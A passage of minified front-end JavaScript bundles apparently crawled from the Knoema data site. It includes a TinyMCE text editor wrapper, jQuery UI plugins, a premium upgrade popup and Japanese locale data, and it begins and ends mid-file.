n.$Stub===e}),s.length>0?(i.data[r].columnData.unshift(s[0]),a=_.indexOf(i.keys.stub[0].members,e),l=i.stub[0].members[a]):u.baseRegionKey=null);v=this.getResponseMetadata(i.data[r].columnData);_.isUndefined(f.baseRegionKey)||(y=this.pivotResponse.data.length-1-r,this.populateRatio(this.pivotResponse.data[y]));var d=_.map(i.data[r].columnData,function(n){return _.isUndefined(n)?e:n.$Stub}),g=_.map(_.difference(i.keys.stub[0].members,d),function(n){var t={Value:null,Time:null,Frequency:null,Unit:null,Scale:null,RegionId:null,rank:null},r;return t.$Stub=n,r=_.findIndex(i.keys.stub[0].members,function(t){return t===n}),t[i.keys.stub[0].dimensionId]=i.stub[0].members[r],t}),p=i.data[r].columnData.concat(g),nt=_.maxBy(p,function(n){return _.isUndefined(n)?NaN:Math.abs(Number(n.Value))}).Value,h=_.map(p,function(n){var r=_.isUndefined(n),t=r||n&&_.isNull(n.Value)?null:Math.ceil(100*(n.Value/nt)),u;return t=_.isNull(t)?null:Math.abs(t),!_.isNull(t)&&t>=0&&t<1&&(t=1),u=_.map(i.header[0].members,function(t,u){return _.find(i.data[u].columnData,function(t){var i=r?e:n.$Stub;return _.isUndefined(t)?null:t.$Stub===i})}),[{tuple:n,Value:r?l+" ("+o.messages.noData+")":n[i.stub[0].dimensionId],isBaseMember:e!=null?r?!1:n.$Stub===e:!1,percentage:t}].concat(u)}),c=Number(f.top),w=h.length;return c<w&&h.splice(c,w-c),b=_.map([null].concat(i.header[0].members),function(t,i){var r="&nbsp;",u,f;return t&&n.Utils.isStatisticalFormattedDate(t)?(u=o.getCalendar().parse(t),f=n.Utils.freqFromStatisticalFormattedDate(t),r=o.getCalendar().format(u,f)):t&&(r=String(t)),{text:r,className:i<1?"":"time-point",dataTimePoint:t==null?null:t}}),{datasetId:i.dataset,stubDimensionId:i.stub[0].dimensionId,displayRanking:f.displayRanking,displayFlags:f.displayFlags,precision:f.precision,responseHasDifferentSigns:v.responseHasDifferentSigns,rows:h,activeColumnIndex:r,indicatorId:k,headerColumns:b,stubNameWidth:150,barHolderWidth:150,cssStyles:this.getCssStyles(),stubNameColor:u.stubNameColor?"#"+u.stubNameColor:null,barColor:"#"+u.barColor,baseRegionColor:"#"+u.baseRegionColor,rankWidth:f.displayRanking?30:0,flagWidth:f.displayFlags?26:0}},i.prototype.getTimeseriesCount=function(){var r=0,t=n.Utils.objectClone(this.getPivotResponse()),i;return t&&typeof t!="string"&&t.data&&(i=[],t.data.forEach(function(n){i=i.concat(n.columnData)}),t.data=i,r=this.getTsCountFromPivotData(t)),r},i.AGGREGATION_DISCRIMINATOR_VALUE="-2",i.MULTISORT_DISCRIMINATOR_VALUE="*",i}(n.Gadget);n.Ranking=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.TextEditor.24091f0a2e6864bc35284bee9ef14b6d0c03861b.js
body_size: 5313
content:
var Knoema;(function(n){var i=function(){function n(){}return n}(),t;n.TextEditorOptions=i;t=function(){function t(n,t,i,r,u,f,e){this.plugins="autolink, lists, link, paste, advlist, textcolor";this.$tinymceContainer=null;this.editorWidth=null;this.editorHeight=null;this.dialogWidth=null;this.editor=null;this.elm=null;this.linkTitle=null;this.linkContent=null;this.fileUploader=null;this.toolbarLineHeight=40;this.textChanged=!1;this.initFont=!0;this.container=n;this.editorText=t;this.dialog=u;this.initialStyle=f;this.buttons={first:"bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | bullist numlist | outdent indent | undo redo | forecolor backcolor",second:""};i&&(i.first&&(this.buttons.first+=" | "+i.first),i.second&&(this.buttons.second+=i.second));r&&(this.plugins+=", "+r);e&&(this.initFont=!1)}return t.prototype.load=function(t){var i=this,r=$.Deferred();this.container.everyTime(100,"refresh",function(){i.container.parent().find("div.mce-tinymce").length>0&&(i.container.stopTime("refresh"),r.resolve(),$.isFunction(t)&&t())});this.container.parent().busy(r);var u=n.Utils.isRtl()?"rtl":"ltr",o=n.Utils.isRtl()?"right":"left",f=this.buttons.second?this.toolbarLineHeight*2:this.toolbarLineHeight,e=this.container.height()-f-1;$.require(["/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.js","/Css/jQuery/jquery-ui/jquery.ui.accordion.less","/tinymce/jquery.tinymce.min.js","/Tmpl-text-editor"],$.proxy(function(){var t=this,r=n.DefaultFont==="PT Sans",i=[],o="",s=["/tinymce/css/content.css"],f;r||(i=n.DefaultFont.replace(/"/g,"").split(","),o=i[0].length>0?i[0]+"="+i.join(",")+";":"",s.push(n.Registry["/tinymce/Css/default.content.less"]));f={formats:{lineheight:{inline:"span",styles:{lineHeight:"%value"}}},menubar:!1,statusbar:!1,height:e,script_url:"/tinymce/tinymce.js",theme:"modern",plugins:t.plugins,directionality:u,browser_spellcheck:!0,toolbar1:t.buttons.first,toolbar2:t.buttons.second,convert_urls:!1,extended_valid_elements:"span[style|id|class|lang]",content_css:s,font_formats:o+"PT Sans=pt sans,sans-serif;Andale Mono=andale mono,monospace;Arial=arial,helvetica,sans-serif;Arial Black=arial black,sans-serif;Book Antiqua=book antiqua,palatino,serif;Comic Sans MS=comic sans ms,sans-serif;Courier New=courier new,courier,monospace;Georgia=georgia,palatino,serif;Helvetica=helvetica,arial,sans-serif;Impact=impact,sans-serif;Symbol=symbol;Tahoma=tahoma,arial,helvetica,sans-serif;Terminal=terminal,monaco,monospace;Times New Roman=times new roman,times,serif;Trebuchet MS=trebuchet ms,geneva,sans-serif;Verdana=verdana,geneva,sans-serif;Webdings=webdings;Wingdings=wingdings,zapf dingbats",fontsize_formats:"8pt 10pt 11pt 12pt 14pt 18pt 24pt 36pt",valid_children:"+body[style]",oninit:$.proxy(t.onInitEditor,t),setup:function(u){u.addButton("customlink",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Insert/edit link"),icon:"link",onclick:function(){t.dialog?t.showPopupDialog(function(){t.insertLink()},function(){t.initLinkEditor()},370,300,"Insert link"):(t.dialogWidth=310,t.hideDialog(),t.showDialog(function(){t.insertLink()},function(){t.initLinkEditor()}))}});u.addButton("pagelink",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Insert/edit page link"),image:"/img/v2/page/tinymce/pagelink.gif",onclick:function(){t.dialog?t.showPopupDialog(function(){t.insertPageLink()},function(){t.initPageLink()},490,500,"Insert page link"):(t.dialogWidth=470,t.hideDialog(),t.showDialog(function(){t.insertPageLink()},function(){t.initPageLink()}))}});u.addButton("image",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Insert/edit image"),image:"/img/v2/page/tinymce/image.gif",onclick:function(){t.showPopupDialog(function(){t.insertImage()},function(){t.initImageUpload()},450,350,"Insert image")}});u.addButton("syntaxHighlighter",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Syntax highlighter"),image:"/img/v2/page/tinymce/syntax.gif",onclick:function(){t.showPopupDialog(function(){t.syntaxHighlighter()},function(){t.initSyntaxHighlighter()},580,500,"Syntax highlighter")}});u.addButton("lineheightselect",function(){var n=[],i=u.settings.lineHeightFormats||["1","1.1","1.2","1.3","1.4","1.5","2"];return n=i.map(function(n){var i=n,r=n,t=n.split("=");return t.length>1&&(i=t[0],r=t[1]),{text:i,value:r}}),{type:"listbox",text:"Line Height",tooltip:"Line Height",values:n,fixedWidth:!0,onPostRender:t.createLineHeightListBoxChangeHandler(u,n),onselect:function(n){n.control.settings.value&&u.execCommand("lineheight",!1,n.control.settings.value)}}});u.addCommand("lineheight",function(n,t){var r=u.selection.getNode(),i=u.dom.getParent(r,"p");return i?i.style.lineHeight=t:u.formatter.toggle("lineheight",{value:t}),!0});u.on("change",function(){t.textChanged=!0});u.on("init",function(u){t.initFont&&u.target.editorCommands.execCommand("fontName",!1,r?"PT Sans,sans-serif":i[0]);$.isEmptyObject(n.DefaultTextEditorOptions)||(u.target.editorCommands.execCommand("fontsize",!1,n.DefaultTextEditorOptions.defaultFontSize),u.target.editorCommands.execCommand("lineheight",!1,n.DefaultTextEditorOptions.defaultLineHeight))})}};r||(f.content_style="body.mce-content-body { font-family: "+i[0]+",PT Sans,Arial,Helvetica,sans-serif; }");this.container.tinymce(f);this.container.on("remove",$.proxy(t.destroy,t))},this))},t.prototype.destroy=function(){this.editorText=this.editor.getContent();this.editor=null;this.container.tinymce().remove();$(window).off("resize",this.fitOnResize)},t.prototype.setContent=function(n){this.editorText=n;n!=null&&this.editor!=null&&(this.editor.focus(),this.editor.setContent(n))},t.prototype.getContent=function(){return this.editor&&(this.editorText=this.editor.getContent()),this.editorText.replace(/\r?\n|\r/g,"")},t.prototype.fit=function(n){var r=this,t=$(this.container).parent().find(".mce-tinymce"),i;t.length&&(i=t.parent(),t.css({width:i.innerWidth()-2+"px",height:i.innerHeight()-t[0].offsetTop-4+"px",overflow:"hidden"}));n&&$(window).on("resize",function(){return r.fitOnResize()})},t.prototype.fitOnResize=function(){var t=this;n.Utils.floodTimeout(function(){t.fit()},200,"fitOnResize")},t.prototype.onInitEditor=function(){var i=this,t,n;this.editor=$(this.container).tinymce();this.$tinymceContainer=this.container.parent().find("div.mce-tinymce");this.editorWidth=this.$tinymceContainer.outerWidth();this.editorHeight=this.$tinymceContainer.outerHeight();this.editorText!=null&&this.editorText!==""&&(this.setContent(this.editorText),this.editor.selection.placeCaretAt());this.buttons.second&&this.buttons.second.indexOf("syntaxHighlighter")!==-1&&(SyntaxHighlighter.autoloader("c# c-sharp csharp      /Js/SyntaxHighlighter/shBrushes/shBrushCSharp.js","css                    /Js/SyntaxHighlighter/shBrushes/shBrushCss.js","java                   /Js/SyntaxHighlighter/shBrushes/shBrushJava.js","js jscript javascript  /Js/SyntaxHighlighter/shBrushes/shBrushJScript.js","text plain             /Js/SyntaxHighlighter/shBrushes/shBrushPlain.js","ruby rails ror rb      /Js/SyntaxHighlighter/shBrushes/shBrushRuby.js","xml xhtml xslt html    /Js/SyntaxHighlighter/shBrushes/shBrushXml.js"),SyntaxHighlighter.all(),t=document.getElementById("mce_0_ifr").contentDocument,n=t.createElement("link"),n.rel="stylesheet",n.href="/css/syntaxHighlighter/shCoreDefault.css",n.type="text/css",t.getElementsByTagName("head")[0].appendChild(n));!this.editorText&&this.initialStyle&&$.each(this.initialStyle,function(n,t){i.editor.execCommand(n,!1,t)})},t.prototype.showPopupDialog=function(n,t,i,r,u){var e=this,f=$("#dialog");f.length===0&&(f=$('<div id="dialog">').append($('<div class="content-panel" id="page-theme-customization">')).appendTo($(this.container).parent()));f.knDialog({title:u,modal:!0,width:i,height:r,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.TextEditor.js","OK"),click:function(){n();$(this).dialog("close")}},{text:$.R("~/Js/knoema/Knoema.TextEditor.js","Cancel"),"class":"cancel-button",click:function(){e.removeEmptyLink();$(this).dialog("close")}}],open:function(){t()},close:function(){e.removeEmptyLink()}})},t.prototype.createLineHeightListBoxChangeHandler=function(n,t){function i(n,t,i){while(i!==t){if(i.style[n])return i.style[n];i=i.parentNode}return""}return function(){var r=this;n.on("nodeChange",function(u){var f=null,s=i("lineHeight",n.getBody(),u.element),e=parseInt(getComputedStyle(u.element).fontSize),o=parseFloat(getComputedStyle(u.element).lineHeight),h=e!=0?o/e:o;t.forEach(function(n){s==n.value&&(f=n.value)});r.value(f);f||r.text(h)})}},t.prototype.showDialog=function(t,i){var f=this,u;if(this.$tinymceContainer.length>0){this.editorWidth=this.$tinymceContainer.outerWidth();this.editorHeight=this.$tinymceContainer.outerHeight();var e=10,o=20,r=$('<div class="panel-wrapper"><\/div>').appendTo(this.container.parent());$.tmpl("Tmpl-editor-dialog").appendTo(r);this.editorWidth<this.dialogWidth*2?r.css({position:"relative",margin:"10px 0 0 0"}):(u=this.editorWidth-(this.dialogWidth+o+e+2),r.css({top:this.$tinymceContainer.position().top,"margin-top":this.$tinymceContainer.css("margin-top"),height:this.$tinymceContainer.height()-o,width:this.dialogWidth}),r.css(n.Utils.isRtl()?"margin-right":"margin-left",u+e),this.$tinymceContainer.width(u));r.show();$("#insertButton").parent().click(function(){t();f.hideDialog()});$("#cancelButton").parent().click(function(){f.hideDialog()});i()}},t.prototype.hideDialog=function(){this.removeEmptyLink();this.container.parent().find("div.panel-wrapper").length>0&&(this.container.parent().find("div.panel-wrapper").remove(),this.$tinymceContainer.width(this.editorWidth-2))},t.prototype.removeEmptyLink=function(){var n=this.editor.dom.select('a[href="#mcelink#"]'),i=n.length?$(tinyMCE.DOM.getOuterHTML(n[0])).html():"",t,r,u;if(i){if(i[0]!=="<")t=this.editor.dom.create("span"),this.editor.dom.setHTML(t,i);else{var e=$(i),f=e[0],o={};for(r=0;r<f.attributes.length;r++)u=f.attributes[r],u.name!=="data-mce-src"&&(o[u.name]=u.value);t=this.editor.dom.create(f.tagName);this.editor.dom.setAttribs(t,o);this.editor.dom.setHTML(t,e.html())}this.editor.dom.insertAfter(t,n[0])}n.length&&n[0].parentNode.removeChild(n[0])},t.prototype.initLinkEditor=function(){this.editor.focus();this.elm=this.editor.dom.getParent(this.editor.selection.getNode(),"A");this.elm==null?(this.linkContent=this.editor.selection.getContent(),this.linkTitle=this.linkContent.toUpperCase().substring(0,4)==="<IMG"?$(this.linkContent).prop("title"):this.linkContent,this.linkContent===""?this.editor.selection.setContent('<a href="#mcelink#">&nbsp;<\/a>'):tinyMCE.execCommand("mceInsertLink",!1,"#mcelink#")):(this.linkContent=$(this.elm).html(),this.linkTitle=$(this.elm).prop("title"),this.linkTitle||(this.linkTitle=this.linkContent.substring(0,1)==="<"?"":this.linkContent));var n=$("div.content-panel").empty();$.tmpl("Tmpl-editor-insert-link").appendTo(n);this.dialog||n.css("height",this.editorHeight-100);this.elm!=null?($("#title").val(this.linkTitle),$("#url").val($(this.elm).attr("href")),$("#target").val($(this.elm).attr("target")),$("#insertButton").text($.R("~/Js/knoema/Knoema.TextEditor.js","Update"))):$("#title").val(this.linkTitle)},t.prototype.insertLink=function(){var i=$("#url").val(),t,n;if(i===""){this.removeEmptyLink();return}if(this.elm==null)for(t=this.editor.dom.select("a"),n=0;n<t.length;n++)this.editor.dom.getAttrib(t[n],"href").indexOf("#mcelink#")!==-1&&(this.checkPrefix(),this.editor.dom.setAttrib(t[n],"href",i),this.editor.dom.setAttrib(t[n],"title",$("#title").val()),$("#target").val()!==""?this.editor.dom.setAttrib(t[n],"target",$("#target").val()):$(t[n]).removeAttr("target"));else this.checkPrefix(),this.editor.dom.setAttrib(this.elm,"href",$("#url").val()),this.editor.dom.setAttrib(this.elm,"title",$("#title").val()),$("#target").val()!==""?$(this.elm).prop("target",$("#target").val()):$(this.elm).removeAttr("target")},t.prototype.checkPrefix=function(){var n=$("#url");/^\s*www\./i.test(n.val())&&n.val("//"+n.val())},t.prototype.insertPageLink=function(){var i=$("#url").prop("href"),r=$("#title").val(),t,n;if(this.elm==null)for(t=this.editor.dom.select("a"),n=0;n<t.length;n++)this.editor.dom.getAttrib(t[n],"href").indexOf("#mcelink#")!==-1&&(this.editor.dom.setAttrib(t[n],"href",i),$(t[n]).text(r));else this.editor.dom.setAttrib(this.elm,"href",i),$(this.elm).text(r)},t.prototype.initPageLink=function(){var t=this,n;this.editor.focus();this.elm=this.editor.selection.getNode();this.elm=this.editor.dom.getParent(this.elm,"A");this.elm==null&&this.editor.selection.setContent('<a href="#mcelink#">&nbsp;<\/a>');$("div.content-panel").empty().append($.tmpl("Tmpl-editor-insert-pagelink"));$(".ui-dialog-buttonpane").css("margin-top",-39);this.elm!=null&&($("#title").val($(this.elm).text()),$("#url").text(this.trimText($(this.elm).text())),$("#url").prop("href",$(this.elm).prop("href")),$("#insertButton").text($.R("~/Js/knoema/Knoema.TextEditor.js","Update")));n=$("#page-selection");n.accordion({autoHeight:!1,create:function(){n.css("display","");t.loadMyAndPinnedPages("/resource/mypages")}});n.bind("accordionchange",$.proxy(this.pageSelectionChanged,this))},t.prototype.pageSelectionChanged=function(n,t){var i=t.newContent.prop("id");i==="tags"?this.loadTags():i==="myPages"?this.loadMyAndPinnedPages("/resource/mypages"):i==="pinnedPages"&&this.loadMyAndPinnedPages("/resource/pinnedpages")},t.prototype.loadMyAndPinnedPages=function(t){var r=this,i=$("div.resources-wrapper");i.busy(n.Utils.loadView(t,i,function(){i.find("span.resource").each(function(n,t){var i=$(t);i.click(function(){$("#title").val(i.text());$("#url").text(r.trimText(i.text()));$("#url").prop("href",i.attr("resourceId"))})})}))},t.prototype.loadTags=function(){var i=this,t=$("div#tags");t.css("height",this.editorHeight-190);t.busy(n.Utils.loadView("/resource/tags",t,function(){t.css("overflow-y",$("ul.tags").height()>t.height()?"scroll":"hidden");t.find("span.tag").each(function(n,t){n===0&&i.loadRecourceByTag(t);$(t).click(function(){i.loadRecourceByTag(t)})})}))},t.prototype.loadRecourceByTag=function(t){var r=this,i=$("div.resources-wrapper");$("span.tag").removeClass("selected");$(t).addClass("selected");i.busy(n.Utils.loadView("/resource/tagresources/?tag="+$(t).text(),i,function(){i.find("span.resource").each(function(n,t){var i=$(t),u=i.text();$(t).click(function(){$("#title").val(u);$("#url").text(r.trimText(u));$("#url").prop("href",i.attr("resourceId"))})})}))},t.prototype.trimText=function(n){return n.length>60?n.substring(0,60)+"...":n},t.prototype.initImageUpload=function(){var t=this;$.tmpl("Tmpl-file-upload-tabs").appendTo($("div.content-panel"));$("div.dlg-gadget-customization-tabs li").click(function(i){var u,f,r;$("div.dlg-gadget-customization-tabs li").removeClass("active");u=$(i.target);f=u.prop("id");u.addClass("active");$("div.tab-content").remove();r=$('<div id="'+f+'" class="tab-content"><\/div>');$("div.content-panel").append(r);t.fileUploader=new n.FileUploader({container:r,sources:"local, web",buttonText:$.R("~/Js/knoema/Knoema.TextEditor.js","Select file to upload")},function(n){var i=$("#upload-img");i.length||(r.append($('<div id="upload-img"><\/div>')),i=$("#upload-img"));i.empty();t.previewImage(i,n.url)});switch(f){case"upload":t.fileUploader.initLocalUpload();break;case"web":t.fileUploader.initWebUpload()}});$("div.dlg-gadget-customization-tabs li#upload").click()},t.prototype.insertImage=function(){this.editor.dom.add(this.editor.selection.getNode(),"img",{src:this.fileUploader.getFileUrl()})},t.prototype.previewImage=function(t,i){var u=this,r;n.Utils.addLoading(t);r=new Image;r.onload=function(){var f=u.fileUploader.resize(r.width,r.height,150,150);t.append($('<img src="'+i+'" width="'+f.width+'" height="'+f.height+'" />'));n.Utils.removeLoading(t)};r.src=i},t.prototype.initSyntaxHighlighter=function(){function r(n,t,i){if(t!==""&&n!==""){n=n.replace(/</g,"&lt;");var r=$("#result");r.html('<pre class="toolbar:false; brush: '+t+"; "+(typeof i=="undefined"?"gutter: false;":"")+'">'+n+"<\/pre>");SyntaxHighlighter.highlight({},r.find("pre").get(0));r.height($("div#result div:first").height()+10)}}this.editor.focus();this.editor.selection.setContent('<div id="temp"><\/div>');$.tmpl("Tmpl-syntax-highlighter").appendTo($("div.content-panel"));var n=$("#syntax-highlighter"),t=n.find("select"),i=n.find("textarea"),u=n.find("div#settings input");i.change(function(n){r($(n.target).val(),t.val())});t.change(function(n){r(i.val(),$(n.target).val())});u.change(function(n){r(i.val(),t.val(),$(n.target).prop("checked"))})},t.prototype.syntaxHighlighter=function(){this.editor.selection.select(this.editor.dom.select("div#temp")[0]);this.editor.execCommand("mceReplaceContent",!1,$("#result").html())},t.prototype.isTextChanged=function(){return this.textChanged},t}();n.TextEditor=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js
body_size: 252
content:
(function(n){var t={_options:null,_content:null,init:function(i){var u,r,e,f;_options=i;i=n.extend({width:600,height:400,opacity:.25,container:n("body"),modal:!1,ready:function(){}},i);n("div.splashscreen").length?n("div.splashscreen").show():(u="splashscreen",i.class&&(u+=" "+i.class),r=n("<div/>",{"class":u}),e=n("<div/>",{"class":"background",css:{opacity:i.opacity}}).appendTo(r),_content=n("<div/>",{"class":"content"}).appendTo(r),i.modal||(f=n("<i/>",{"class":"fa fa-times close"}).appendTo(_content),f.click(n.proxy(t.close,this))),this.appendTo(_content).show(),r.appendTo(i.container),t.setSize(i.width,i.height));n(window).resize(function(){t.setSize(_options.width,_options.height)});i.ready.call(this)},setOptions:function(t){this._options=n.extend(_options,t)},setSize:function(t,i){var r=n(window),f=(r.width()-t)/2,u=(r.height()-i)/2;r.height()<i&&(i=r.height()-20,u=0);_content.css({left:f+"px",top:u+"px",width:t+"px",height:i+"px"})},close:function(){n("div.splashscreen").hide();n.isFunction(_options.close)&&_options.close.call(this)},destroy:function(){n("div.splashscreen").remove()}};n("body").on("keydown",function(i){n("div.splashscreen").length!==1||i.which!=27||_options.modal||t.close()});n.fn.splashscreen=function(n){return t[n]&&t[n].apply(this,Array.prototype.slice.call(arguments,1)),typeof n!="object"&&n||t.init.apply(this,arguments),this}})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js
body_size: 284
content:
var Knoema=Knoema||{};Knoema.GlobalOptions=null;Knoema.TableOptions=null;Knoema.ChartOptions=null;Knoema.MapOptions=null;document.page=new Knoema.Page;$("a#home-teaser-dashboard-new, a#dashboard-new").on("click",function(n){if($("#sidebar-left").has(n.target).length&&EventTracker.track("Left menu - Action",{Command:"Build Dashboard"},null,!0),!$(n.target).closest("a").hasClass("no-pro"))return Knoema.Utils.buildDashboard(),!1});$("a#home-teaser-presentation-new, a#presentation-new").on("click",function(){return window.location="/presentation/new",!1});$(".overlay .close").on("click",function(){var n=$(this).closest(".overlay");return n.dialog("close"),!1});Knoema.Utils.isCommunity()||$(".v7").length&&$("body").addClass("v7")

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/jQuery/extensions/jquery.quickfit.9c7a324f7d51e0e8ae53cf92ed290875ca40af79.js
body_size: 613
content:
(function(n){var i,r,t,u;return u="quickfit",t={min:8,max:12,trim:!0,tolerance:.02,truncate:!1,width:null,sample_number_of_letters:10,sample_font_size:12},r=function(){function t(t,i){this.options=t;this.item=n('<span id="meassure"><\/span>');n("html").prop("dir")=="rtl"?this.item.css({right:"-1000px"}):this.item.css({left:"-1000px"});this.item.css({position:"absolute",top:"-1000px","font-size":""+this.options.sample_font_size+"px","font-family":getComputedStyle(i).fontFamily,"font-weight":getComputedStyle(i).fontWeight});n("body").append(this.item);this.meassures={}}var i;return i=null,t.instance=function(n,r){return i||(i=new t(n,r)),i},t.prototype.get_meassure=function(n){var t;return t=this.meassures[n],t===void 0&&(t=this.set_meassure(n)),t},t.prototype.set_meassure=function(n){var r,t,f,u,i;for(u="",f=n===" "?"&nbsp;":n,t=0,i=this.options.sample_number_of_letters-1;0<=i?t<=i:t>=i;0<=i?t++:t--)u+=f;return this.item.html(u),r=this.item.width()/this.options.sample_number_of_letters/this.options.sample_font_size,this.meassures[n]=r,r},t}(),i=function(){function i(i,f){this.element=i;this.options=n.extend({},t,f);this.element=n(this.element);this._defaults=t;this._name=u;this.quickfit_helper=r.instance(this.options,i)}return i.prototype.fit=function(){var n;return this.options.trim&&this.element.html(this.element.html().trim()),this.options.width||(n=this.element.width(),this.options.width=n-this.options.tolerance*n),(this.text=this.element.attr("data-quickfit"))?this.previously_truncated=!0:this.text=this.element.html(),this.calculate_font_size(),this.options.truncate&&this.truncate(),this.element.css("font-size",""+this.font_size+"px")},i.prototype.calculate_font_size=function(){var r,t,n,u,i;for(t=0,i=this.text,n=0,u=i.length;n<u;n++)r=i[n],t+=this.quickfit_helper.get_meassure(r);return this.target_font_size=parseInt(this.options.width/t*2)/2,this.font_size=Math.max(this.options.min,Math.min(this.options.max,this.target_font_size))},i.prototype.truncate=function(){var t,i,r,n,u;if(this.font_size>this.target_font_size){for(n="",u=3*this.quickfit_helper.get_meassure(".")*this.font_size,t=0;u<this.options.width&&t<this.text.length;)r=this.text[t++],i&&(n+=i),u+=this.font_size*this.quickfit_helper.get_meassure(r),i=r;return n.length+1===this.text.length?n=this.text:n+="...",this.text_was_truncated=!0,this.element.attr("title",this.text),this.element.attr("data-quickfit",this.text).html(n)}if(this.previously_truncated)return this.element.html(this.text)},i}(),n.fn.quickfit=function(n){return this.each(function(){return new i(this,n).fit()})}})(jQuery,window)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/premium/popup.0de42f316015ad13607353d79bde05ad95ef9f32.js
body_size: 479
content:
var premiumPopup={show:function(n,t){function u(){var n=$(".premium-overlay"),t=n.find(".go-premium");t.css({top:($(window).height()-680)/2,left:($(window).width()-850)/2})}var i=$("<div>",{"class":"premium-popup"}),r;i.css({height:$("body").height()-$("#site-footer-copyright").height(),display:"none"});i.appendTo($("body"));r=location.pathname+location.search;Knoema.Utils.loadView("/products/professional/gopremiumpopup?class=source&returnUrl="+r,i,function(){knoemaTracker.track("Premium - Initiate");u();$(".premium-overlay .close").click(function(){$(".premium-popup").remove()});var i=setInterval(function(){$(".premium-popup").css("position")=="absolute"&&($(".premium-popup").show(),clearInterval(i))},100);$(".go-premium a").click(function(){var i=this.href;return gaTracker.TrackPremium("Premium - Initiate"),gaTracker.TrackPageView(Knoema.Utils.buildUrl("/products/professional/activate",{returnUrl:r})),EventTracker.trackPremium("Premium - Initiate",{Source:"Data Source","Resource Id":n,"Resource Title":t},function(){document.location.href=i},!0),!1})});$(document).keyup(function(n){n.keyCode==27&&$(".premium-popup").remove()})}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ja-JP.0aba66560207c187be94dca39b1c29c890598a38.js
body_size: 663
content:
(function(n){var t;t=typeof require!="undefined"&&typeof exports!="undefined"&&typeof module!="undefined"?require("globalize"):n.Globalize;t.addCultureInfo("ja-JP","default",{name:"ja-JP",englishName:"Japanese (Japan)",nativeName:"日本語 (日本)",language:"ja",numberFormat:{NaN:"NaN (非数値)",negativeInfinity:"-∞",positiveInfinity:"+∞",percent:{pattern:["-n%","n%"]},currency:{pattern:["-$n","$n"],decimals:0,symbol:"¥"}},calendars:{standard:{days:{names:["日曜日","月曜日","火曜日","水曜日","木曜日","金曜日","土曜日"],namesAbbr:["日","月","火","水","木","金","土"],namesShort:["日","月","火","水","木","金","土"]},months:{names:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月",""],namesAbbr:["1","2","3","4","5","6","7","8","9","10","11","12",""]},AM:["午前","午前","午前"],PM:["午後","午後","午後"],eras:[{name:"西暦",start:null,offset:0}],patterns:{d:"yyyy/MM/dd",D:"yyyy'年'M'月'd'日'",t:"H:mm",T:"H:mm:ss",f:"yyyy'年'M'月'd'日' H:mm",F:"yyyy'年'M'月'd'日' H:mm:ss",M:"M'月'd'日'",Y:"yyyy'年'M'月'"}},Japanese:{name:"Japanese",days:{names:["日曜日","月曜日","火曜日","水曜日","木曜日","金曜日","土曜日"],namesAbbr:["日","月","火","水","木","金","土"],namesShort:["日","月","火","水","木","金","土"]},months:{names:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月",""],namesAbbr:["1","2","3","4","5","6","7","8","9","10","11","12",""]},AM:["午前","午前","午前"],PM:["午後","午後","午後"],eras:[{name:"平成",start:null,offset:1867},{name:"昭和",start:-18121536e5,offset:1911},{name:"大正",start:-13576032e5,offset:1925},{name:"明治",start:6002208e4,offset:1988}],twoDigitYearMax:99,patterns:{d:"gg y/M/d",D:"gg y'年'M'月'd'日'",t:"H:mm",T:"H:mm:ss",f:"gg y'年'M'月'd'日' H:mm",F:"gg y'年'M'月'd'日' H:mm:ss",M:"M'月'd'日'",Y:"gg y'年'M'月'"}}}})})(this)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.Chart.0e1e079ee9c55e535e6459d55bbf99edb421be7a.js
body_size: 39353
content:
var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),Knoema;(function(n){var t,i;(function(n){n.minValue="minValue";n.maxValue="maxValue";n.lastAvailableValue="lastAvailableValue"})(t||(t={}));i=function(i){function r(){var n=i.call(this)||this;return n._accessDenied=!1,n._isDatasetAccessible=!0,n._datasetDeleteIsInProgress=null,n._datasetAddIsInProgress=null,n.chart=null,n.allChartOptions=null,n.pivotResponse=null,n.colorCounter=0,n.symbolCounter=0,n.singleSeriesName=null,n.axisTitles=null,n.bandColorPicker=null,n.seriesColorPicker=null,n.rangeColorPicker=null,n.bgColorPicker=null,n.legendColorPicker=null,n.checkViewState=!0,n.fixedSeriesTooltip=null,n.mostSpecificFrequency=null,n.firstAppearanceTabClick=!0,n.seriesData=null,n.noDataAllNullsPie=$.R("~/Js/knoema/Knoema.Chart.js","Pie chart cannot be rendered when input data has no values"),n.noDataAllZerosPie=$.R("~/Js/knoema/Knoema.Chart.js","Pie chart cannot be rendered when input data consists of zeros only"),n.noDataAllNullsDonut=$.R("~/Js/knoema/Knoema.Chart.js","Donut chart cannot be rendered when input data has no values"),n.noDataAllZerosDonut=$.R("~/Js/knoema/Knoema.Chart.js","Donut chart cannot be rendered when input data consists of zeros 